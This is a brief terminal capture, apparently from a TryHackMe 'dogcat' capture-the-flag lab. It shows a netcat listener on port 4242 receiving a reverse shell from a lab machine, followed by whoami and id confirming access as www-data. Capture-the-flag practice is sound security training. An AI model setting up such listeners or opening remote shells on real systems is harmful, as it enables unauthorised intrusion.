 ~/ctf_challenges/TryHackMe/dogcat on main! 16:05:57
$ nc -vnlp 4242
Listening on 0.0.0.0 4242
Connection received on 10.10.231.251 33284
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$